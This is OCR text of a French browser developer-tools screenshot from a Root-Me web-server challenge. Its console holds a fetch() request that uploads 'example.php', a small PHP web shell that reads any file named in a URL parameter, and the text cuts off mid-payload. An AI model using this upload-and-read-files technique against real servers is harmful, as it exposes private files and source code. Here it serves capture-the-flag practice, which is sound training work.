 Inspecteur Console Débogueur Réseau Éditeur de style Performa
Filtrer les URL
État Méthode Domaine Fichier
200 POST challenge01.root-me.org /web-serveur/ch21/?
404 GET challenge01.root-me.org favicon.ico
2 requêtes 497 o / 547 o transférés Terminé en : 271 ms DOMContentLoaded: 216 ms load:
Exécuter { }
Développez votre code plus rapidement avec le nouveau mode d'édition multiligne. Utilisez
Entrée pour ajouter de nouvelles lignes et Ctrl+Entrée pour lancer l'exécution.
J'ai compris
1 await fetch("http://challenge01.root-me.org/web-serveur/ch21/?action=upload&
f=index.php", {
2 "credentials": "include",
3 "headers": {
4 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0",
5 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8",
6 "Accept-Language": "fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3",
7 "Content-Type": "multipart/form-data; boundary=---------------------------
39210177191240367177505602660",
8 "Upgrade-Insecure-Requests": "1"
9 },
10 "referrer": "http://challenge01.root-me.org/web-serveur/ch21/?action=upload&
f=index.php",
11 "body": "-----------------------------39210177191240367177505602660\r\nContent-
Disposition: form-data; name=\"file\"; filename=\"example.php\"\r\ncontent-Type:
application/octet-stream\r\n\r\n<?php\r\n \r\n if(isset($_GET[\"f\"])){\r\n
highlight_file($_GET[\"f\"]);\r\n } elseif(isset($_GET['f2'])) {\r\n echo
nl2br(htmlspecialchars(file_get_contents($_GET['f2'])));\r\n }